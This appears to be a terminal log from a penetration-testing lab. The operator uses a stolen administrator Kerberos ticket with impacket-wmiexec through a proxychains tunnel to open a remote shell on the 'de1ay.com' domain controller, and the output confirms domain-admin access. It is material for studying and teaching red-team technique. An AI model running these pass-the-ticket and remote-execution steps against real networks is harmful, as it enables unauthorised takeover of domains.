 ┌──(kali㉿kali)-[~/tools/CS4.9_Server]
└─$ export KRB5CCNAME=administrator.ccache
┌──(kali㉿kali)-[~/tools/CS4.9_Server]
└─$ proxychains impacket-wmiexec de1ay.com/administrator@dc -k -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  dc:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  DE1AY.COM:88  ...  OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  dc:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  DE1AY.COM:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  dc:49154  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  DE1AY.COM:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  DE1AY.COM:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  DE1AY.COM:88  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
de1ay.com\administrator
C:\>hostname
DC
C:\>